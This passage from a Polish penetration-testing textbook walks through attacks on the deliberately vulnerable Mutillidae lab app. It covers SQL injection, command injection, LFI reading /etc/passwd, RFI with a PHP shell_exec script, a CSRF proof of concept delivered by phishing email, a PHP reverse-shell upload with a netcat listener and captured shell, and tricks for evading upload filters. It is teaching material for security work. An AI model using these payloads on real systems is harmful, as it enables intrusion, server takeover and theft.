| Message    | /var/www/html/mutillidae/classes/MySQLHandler.php on line 224: Error executing query:<br>connect errno: 0<br>errno: 1064<br>error: You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version<br>line 2<br>client info: mysqlnd 7.4.3<br>host info: 127.0.0.1 via TCP/IP<br>) Query: SELECT * FROM accounts WHERE username=''' AND password='' (0) [Exception] |

**Rysunek 8.25.** Komunikat o błędzie po ataku SQLi

Jak widać, na stronie został wyświetlony komunikat o błędzie informujący, że SQL Server nie potrafił wykonać następującego zapytania:

Select \* from accounts where username=''' and password=''

### **Wstrzykiwanie poleceń**

Podatność aplikacji lub strony internetowej na wstrzykiwanie poleceń pozwala napastnikowi na wykonywanie praktycznie dowolnych komend. Gdy podczas przeprowadzania testu penetracyjnego znajdziesz aplikację lub stronę internetową, która oferuje możliwość wykonania jakiegoś konkretnego polecenia (np. nslookup), zawsze warto sprawdzić, czy nie jest podatna na wstrzykiwanie innych poleceń.

Przyjrzyjmy się zatem praktycznemu przykładowi wstrzykiwania poleceń i z pewnością nie będziesz zaskoczony, że kolejny raz użyjemy do tego celu aplikacji Mutillidae. Aby zacząć, z menu głównego aplikacji wybierz polecenie Owasp 2017/A1 — Injection (Other)/Command Injection/ DNS Lookup (Owasp 2017/A1 — wstrzykiwanie (inne)/wstrzykiwanie poleceń/wyszukiwanie DNS).

Ponieważ wybrana strona w celu wyświetlenia wyników wykonuje polecenie DNS Lookup, istnieje prawdopodobieństwo, że jest podatna na wstrzykiwanie innych poleceń. Co tak naprawdę dzieje się na zapleczu aplikacji, kiedy użytkownik w polu tekstowym Hostname/IP wpisze adres IP? Najprawdopodobniej jest on przekazywany do funkcji PHP, która wykonuje poniższe polecenie, gdzie podany adres IP jest argumentem wywołania:

nslookup *[adres IP]*

Jeżeli programista nie zaimplementował sprawdzania poprawności przekazywanych parametrów, możemy spróbować to wykorzystać. Naszym celem jest sprawienie, aby na zapleczu aplikacji zostało wykonane polecenie podobne do pokazanego poniżej (dzięki zastosowaniu operatora && możemy dołączać wiele poleceń jednocześnie):

```
nslookup [adres IP] && [polecenie OS]
```
Ze względu na fakt, że nasza aplikacja Mutillidae działa na serwerze linuksowym, do przetestowania możliwości wstrzykiwania użyjemy polecenia ls (patrz rysunek 8.26).



**Rysunek 8.26.** Mutillidae — wstrzykiwanie poleceń

Co dalej? Jak widać, nasze testowe polecenie ls zostało wykonane pomyślnie, zatem możemy je teraz spróbować zastąpić poleceniem uruchamiającym zdalną powłokę.

### **Podatność na dołączanie plików**

Podatność aplikacji lub strony internetowej na dołączanie plików może zostać wykorzystana poprzez wskazanie ścieżki do pliku (lokalnego lub zdalnego) za pomocą adresu URL. Jeżeli w grę wchodzi plik lokalny znajdujący się na serwerze WWW, mówimy o podatności na **dołączanie plików lokalnych** (LFI — ang. Local File Inclusion), a jeżeli plik jest zdalny, mówimy o podatności na **dołączanie plików zdalnych** (RFI — ang. Remote File Inclusion). Tego typu luki występują zwykle w starszych aplikacjach napisanych w PHP i ASP, kiedy programista zapominał o sprawdzeniu poprawności danych wejściowych przekazywanych do funkcji. Podatności typu LFI czy RFI są często spotykane w wielu zadaniach typu CTF (ang. Capture The Flag).

### **LFI — dołączanie plików lokalnych**

Podatność na dołączanie plików lokalnych (LFI) może być wykorzystana poprzez umieszczenie w adresie URL ścieżki wskazującej na plik znajdujący się na lokalnym serwerze WWW. Zazwyczaj próba wykorzystania takiej podatności wiąże się z koniecznością wstawienia do adresu URL szeregu znaków pozwalających na przechodzenie przez drzewo katalogów w systemie plików.

Załóżmy, że mamy podatną na atak LFI aplikację internetową, która ładuje stronę główną w następujący sposób:

http://*[nazwa domeny]*/home.asp?file=login.html

Jak widać, aplikacja używa zmiennej file do załadowania strony HTML z logowaniem. A gdyby tak zamienić adres tej strony na ścieżkę prowadzącą do wybranego pliku w systemie plików?

http://*[nazwa domeny]*/home.asp?file=../../../../../etc/passwd

Zobaczmy, czy możemy zastosować takie rozwiązanie w aplikacji Mutillidae. Gdy odwiedzimy stronę główną, w pasku adresu przeglądarki sieciowej zobaczymy następujący adres URL:

http://localhost/mutillidae/index.php?page=home.php

Jest to o tyle ciekawe, że strona używa zmiennej page do dynamicznego załadowania pliku z serwera (w tym przypadku home.php). Zobaczmy, czy możemy zastąpić stronę home.php ścieżką do pliku passwd (patrz rysunek 8.27).



**Rysunek 8.27.** Mutillidae — pobieranie pliku passwd

Świetnie! Teraz Twoja kolej, aby to wykorzystać. W dalszej części książki poznasz listę plików, które warto sprawdzić w różnych systemach operacyjnych, ale na razie skupimy się na lepszym zrozumieniu tej koncepcji.

### **RFI — dołączanie plików zdalnych**

Podatność na dołączanie plików zdalnych (RFI) może być wykorzystana poprzez załadowanie zdalnego pliku znajdującego się na innym serwerze WWW. Aby to zrobić, witryna lub aplikacja internetowa musi mieć możliwość załadowania pliku za pomocą następującego wywołania:

http://*[nazwa domeny]*/page.php?file=*[zdalny adres URL]*/shell.php

Spróbujemy to przećwiczyć na następującym adresie URL w Mutillidae:

http://localhost/mutillidae/index.php?page=arbitrary-file-inclusion.php

Zanim go wykorzystamy, musimy dokonać zmiany w pliku php.ini na serwerze. W naszym przypadku plik ten znajduje się pod adresem /etc/php/7.4/apache2/php.ini. Otwórz plik do edycji w swoim ulubionym edytorze tekstu i upewnij się, że znajdują się w nim następujące wpisy:

Allow url fopen=On Allow\_url\_include=On

Po sprawdzeniu i ewentualnym ustawieniu tych dwóch zmiennych upewnij się, że zmodyfikowany plik został zapisany na dysku, a następnie zrestartuj serwer WWW:

### \$ **service apache2 restart**

Teraz przygotujmy skrypt PHP, który pozwoli nam na zdalne wykonanie polecenia ls. Plik PHP możemy umieścić na naszym hoście Kali (upewnij się, że serwer WWW jest włączony). Na maszynie Kali w katalogu /var/www/html/ utwórz plik shell.txt.

```
root@kali:~# cd /var/www/html/
root@kali:/var/www/html# service apache2 start
root@kali:/var/www/html# echo "<?php echo shell_exec("ls");?>"> shell.txt
```
Gotowe! Teraz możemy spróbować zdalnie wywołać ten skrypt z serwera WWW Mutillidae (patrz rysunek 8.28):

```
Adres IP systemu Kali: 172.16.0.102
Adres IP hosta Mutillidae Ubuntu: 172.16.0.107
```


**Rysunek 8.28.** Mutillidae — dołączanie plików zdalnych

Skoro wszystko działa zgodnie z oczekiwaniami, możesz teraz spróbować zastąpić polecenie ls odpowiednim skryptem w języku Python, Perl itp., kompatybilnym ze zdalnym serwerem i wywołującym zdalną powłokę.

**MSKaZÓWKC** Aby znaleźć odpowiedni interpreter języka skryptowego, możesz skorzy**stać z polecenia which. Na przykład polecenie which python wskaże ścieżkę do pliku wykonywalnego interpretera języka Python (o ile oczywiście jest on zainstalowany na zdalnym serwerze).** 

### **Podatności typu CSRF**

Wykorzystanie podatności typu CSRF (ang. Cross-Site Request Forgery) polega na wykorzystaniu sesji użytkownika do wykonania w jego imieniu odpowiednio spreparowanego żądania POST. Ataki typu CSRF mogą być skuteczne na przykład na blogach lub w mediach społecznościowych. Aby przeprowadzenie takiego ataku było możliwe, napastnik musi przekonać ofiarę do kliknięcia złośliwego linku, a następnie przechwycić jej sesję i wykonać złośliwą transakcję (np. przelew pieniędzy).

Zanim przejdziemy do przykładu praktycznego, warto dowiedzieć się, jak działa atak CSRF i jak przetestować taką lukę. Kiedy użytkownik uwierzytelnia się na stronie, tworzony jest dla niego unikatowy plik cookie sesji. Taki plik cookie pozostaje aktywny aż do chwili wygaśnięcia, nawet jeżeli użytkownik przejdzie w międzyczasie na inną stronę.

W naszym przykładzie ponownie posłużymy się stroną bloga aplikacji internetowej Mutillidae (patrz rysunek 8.29):



http://*[adres IP]*/mutillidae/index.php?page=add-to-your-blog.php

**Rysunek 8.29.** Strona bloga w aplikacji Mutillidae

Zobaczymy teraz, jak taki atak może przebiegać w rzeczywistym scenariuszu. Załóżmy, że nasz napastnik, nazwijmy go Elliot, chce włamać się do swojej ofiary, dziewczyny o imieniu Angela, pracującej w firmie KCorp.

### **Przebieg ataku z punktu widzenia napastnika**

Elliot analizuje zawartość strony bloga Mutillidae i stwierdza, że jest ona podatna na atak typu CSRF. Następnie napastnik tworzy złośliwą stronę, która będzie miała na celu zainfekowanie komputera Angeli. Aby wykonać to zadanie, Elliot używa pakietu Burp Suite do przechwycenia żądania strony, a następnie klika prawym przyciskiem myszy i próbuje wygenerować CSRF PoC, jak pokazano na rysunku 8.30 (możemy zauważyć, że Elliot używa wersji Pro pakietu Burp, a nie wersji darmowej).



**Rysunek 8.30.** Burp Suite — generowanie CSRF PoC

Po kliknięciu przycisku Generate CSRF PoC (wygeneruj CSRF PoC) na ekranie pojawia się okno dialogowe z wygenerowanym kodem PoC, pozwalającym na przeprowadzenie ataku. Elliot kopiuje wygenerowany kod, używając przycisku Copy HTML, jak pokazano na rysunku 8.31.



**Rysunek 8.31.** Burp Suite — przycisk Copy HTML w oknie generatora kodu CSRF PoC

Po skopiowaniu kodu HTML napastnik zapisuje go do pliku na serwerze WWW swojego hosta Kali:

/var/www/html/csrf.html

Teraz Elliot wykonuje jeszcze jeden, ostatni krok — wysyła odpowiednio spreparowaną wiadomość e-mail do Angeli, aby przekonać ją do kliknięcia linka prowadzącego do następującej strony:

http://[adres IP Kali]/csrf.html

Napastnik musi się również postarać, aby Angela otworzyła stronę bloga w osobnej karcie przeglądarki (pamiętajmy, że do pomyślnego przeprowadzenia ataku CSRF potrzebna jest sesja ofiary).

### **Przebieg ataku z punktu widzenia ofiary**

Teraz dla napastnika nadszedł czas oczekiwania na to, aby Angela otrzymała wysłaną do niej wiadomość phishingową i kliknęła umieszczony w niej link. Gdy to zrobi, przejdzie na stronę kontrolowanego przez napastnika serwera Kali, gdzie będzie mogła kliknąć przycisk Submit Request (wyślij żądanie). Oczywiście w naszym przykładzie, na rysunku 8.32, używamy hosta lokalnego (localhost) i pustej strony z jednym przyciskiem (pamiętajmy, że to tylko PoC!), ale w prawdziwym scenariuszu ataku będzie to prawdziwy serwer WWW, który napastnik wybierze do hostowania swojej odpowiednio przygotowanej, złośliwej strony.



**Rysunek 8.32.** Strona CSRF PoC

Zwróć uwagę, że na pierwszej karcie przeglądarki Angela ma już otwartą stronę bloga Mutillidae. Po naciśnięciu przycisku Submit Request zostanie przekierowana na stronę bloga, na której znajduje się już nowy, wygenerowany przez napastnika wpis, pokazany na rysunku 8.33.

|    | <b>3 Current Blog Entries</b> |                     |                              |  |  |  |  |  |  |  |  |
|----|-------------------------------|---------------------|------------------------------|--|--|--|--|--|--|--|--|
|    | Name                          | Date                | Comment                      |  |  |  |  |  |  |  |  |
| 11 | anonymous                     | 2020-07-09 08:14:31 | Hello FRIEND, this is Elliot |  |  |  |  |  |  |  |  |
| 12 | anonymous                     | 2020-07-09 08:13:19 | test                         |  |  |  |  |  |  |  |  |
| 3  | anonymous.                    | 2009-03-01 22:27:11 | An anonymous blog? Huh?      |  |  |  |  |  |  |  |  |

**Rysunek 8.33.** Wyniki testu CSRF PoC

### **Przesyłanie plików**

Luki w zabezpieczeniach przesyłania plików mogą być wykorzystywane do ładowania złośliwych plików na docelowy serwer WWW. W praktyce zazwyczaj celem hakera jest przesłanie powłoki webowej (ang. webshell), którą będzie można uruchomić na serwerze ofiary. Warto zauważyć,

że serwery WWW zazwyczaj obsługują więcej niż jeden język programowania, więc jeżeli atakowana strona korzysta z PHP, niekoniecznie musi to oznaczać, że jedynym wyborem jest webshell PHP (dużo zależy od tego, jak administrator skonfigurował serwer WWW).

### **Proste przesyłanie plików**

W tym przykładzie użyjemy aplikacji Mutillidae (z poziomem bezpieczeństwa ustawionym na zero, czyli bez żadnych mechanizmów kontroli bezpieczeństwa) do pokazania, w jaki sposób można przesłać webshell PHP na serwer WWW. Oczywiście webshell PHP jest tu tylko przykładem, ponieważ w ten sam sposób powinniśmy być w stanie przesłać na serwer WWW praktycznie dowolny plik.

Aby rozpocząć, w aplikacji Mutillidae przejdź do strony Upload a File (wysyłanie plików), pokazanej na rysunku 8.34:



http://*[adres IP]*/mutillidae/index.php?page=upload-file.php

**Rysunek 8.34.** Przesyłanie plików w aplikacji Mutillidae

Na komputerze napastnika utwórz kopię powłoki PHP webshell (taka powłoka jest preinstalowana w systemie Kali Linux):

root@kali:~# **cp /usr/share/laudanum/php/php-reverse-shell.php /root/Documents**

Następnie otwórz skopiowany plik do edycji i upewnij się, że zawiera on adres IP Twojego hosta Kali oraz numer portu, na którym chcesz nasłuchiwać:

\$ip = '172.16.0.102'; // ZMIEŃ TUTAJ \$port = 2222; // ZMIEŃ TUTAJ

Po zapisaniu pliku utwórz odpowiedniego listenera za pomocą programu Netcat:

root@kali:~/Documents# **nc -nlvp 2222** listening on [any] 2222 ...

Teraz jesteś już gotowy do zainfekowania serwera docelowego. Wróć do strony przesyłania plików aplikacji Mutillidae i spróbuj przesłać plik webshell. Po zakończeniu przesyłania pliku na stronie pojawi się jego status, jak pokazano na rysunku 8.35.



**Rysunek 8.35.** Mutillidae — zakończenie przesyłania pliku

Jak dotąd wszystko idzie świetnie. Teraz zmień adres URL tak, aby wskazywał na nowy plik PHP, zawierający naszą powłokę webową:

http://*[adres IP]*/mutillidae/index.php?page=/tmp/php-reverse-shell.php

Teraz otwórz stronę ze zmodyfikowanym, złośliwym adresem URL i wróć do okna terminala, a zobaczysz, że udało nam się uzyskać zdalną powłokę:

```
root@kali:~/Documents# nc -nlvp 2222
listening on [any] 2222 ... 
connect to [172.16.0.102] from (UNKNOWN) [172.16.0.107] 57374 
Linux ubuntu 5.4.0-40-generic #44-Ubuntu SMP Tue Jun 23 00:01:04 UTC 2020 x86_64 x86_64 
x86_64 GNU/Linux 
 09:48:20 up 6 days, 18:30, 1 user, load average: 0.00, 0.00, 0.00 
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT 
gus :0 :0 03Jul20 ?xdm? 48:23 0.00s /usr/lib/gdm3/gdm-x-session 
--run-script env GNOME_SHELL_SESSION_MODE=ubuntu /usr/bin/gnome-session --systemd -- 
session=ubuntu 
uid=33(www-data) gid=33(www-data) groups=33(www-data) 
/bin/sh: 0: can't access tty; job control turned off 
$ pwd
/ 
$
```
### **Omijanie walidacji**

W poprzednim przykładzie w aplikacji Mutillidae nie mieliśmy włączonych żadnych mechanizmów ochrony i odwrócona powłoka PHP została przesłana pomyślnie. Istnieje jednak wiele sposobów, aby zabezpieczyć przesyłanie plików, ale także wiele innych, aby obejść takie zabezpieczenia. W tym przykładzie zobaczysz, jak ominąć ochronę rozszerzeń plików, czyli scenariusz, w którym programista zablokował możliwość przesyłania plików o niepożądanych rozszerzeniach i dozwolone jest przesyłanie na przykład tylko obrazów. W takim przypadku wystarczy przechwycić żądanie w pakiecie Burp Suite (patrz rysunek 8.36) i wprowadzić w nim odpowiednie zmiany. W aplikacji Mutillidae użyjemy tej samej strony przesyłania plików co w poprzednim przykładzie, ale tym razem załadujemy normalny plik obrazu. Na tym etapie nie chcemy, aby walidacja JavaScript uniemożliwiła nam załadowanie powłoki.



**Rysunek 8.36.** Żądanie POST wysłania pliku

Teraz do przechwyconego żądania sieciowego wprowadzimy następujące zmiany (zobacz rysunek 8.37):

- 1. Zmień nazwę pliku z photo.png na photo.php.png.
- 2. Upewnij się, że pole Content-Type (typ zawartości) jest ustawione na opcję image/png.
- 3. Zmień zawartość obrazu na nasz prosty ładunek PHP.



**Rysunek 8.37.** Zmodyfikowane żądanie z ładunkiem

*Zmiana nazwy pliku*  Aplikacje internetowe często sprawdzają rozszerzenia plików, aby uniemożliwić użytkownikom przesyłanie czegoś takiego jak pliki shell.php. W poprzednim przykładzie pozostawiliśmy rozszerzenie .png, a przed nim wstawiliśmy .php, dzięki czemu mechanizm walidacji go nie wychwycił. Oto kilka sztuczek, których również można użyć do ominięcia takich zabezpieczeń:

- Serwer WWW Apache pozwala na wykonanie pliku z podwójnym rozszerzeniem (np. shell.php.png).
- W przypadku serwera IIS 6 (a także jego poprzednich wersji) można dodać średnik przed ostatnim rozszerzeniem (np. shell.asp;.png).
- Reguły rozróżniające wielkość liter można obejść, manipulując pisownią liter w rozszerzeniu, na przykład:
	- Shell.pHP,
	- $\blacksquare$  Shell.php3,
	- Shell.ASP.
- Kolejną sztuczką może być dodanie bajtów zerowych (00 w zapisie szesnastkowym) przed finalnym rozszerzeniem pliku, na przykład shell.php%00.png.

### Wskazówka Aby modyfikować dane żądania sieciowego bezpośrednio w postaci hek**sadecymalnej, możesz użyć subkarty** *Hex* **w oknie** *Intercept* **w pakiecie Burp Suite (patrz rysunek 8.38).**

|     | <b>HTTP history</b> |                                   |        | WebSockets history | Options |        |                |    |      |      |    |      |     |    |    |    |                    |
|-----|---------------------|-----------------------------------|--------|--------------------|---------|--------|----------------|----|------|------|----|------|-----|----|----|----|--------------------|
|     |                     | Request to http://172.16.0.107.80 |        |                    |         |        |                |    |      |      |    |      |     |    |    |    |                    |
|     | Forward             | Drop                              |        | intercept is on    |         | Action |                |    |      |      |    |      |     |    |    |    | Comment this dem   |
| Raw | Params              | Headers                           | Il Hex |                    |         |        |                |    |      |      |    |      |     |    |    |    |                    |
|     | 50                  | 46                                |        | 54                 | 20      | 28     | бđ             | 75 | 74   | 69   | 60 | 6c   | 69  | 64 | 61 | 65 | POST /mutillidae   |
|     | zŧ                  | 69                                | 6e     | 64                 | 65      | 78     | 2 <sub>e</sub> | 70 | 68   | 70   | 3f | 70   | 61  | 67 | 65 | 36 | findex php?page=   |
|     | 75                  | 70                                | бc     | 68                 | 61      | 64     | 2d             | 66 | 69   | 6с   | 65 | $2+$ | 70  | 68 | 70 | 20 | upload-file.php    |
|     |                     | <b>SA</b>                         | C.K.   | 5.0.               | 2£      | 21     | 2a             | 21 | D.A. | A.L. | AB | EE.  | 72. | 78 | 35 | 20 | <b>MTTR/LTMAAR</b> |

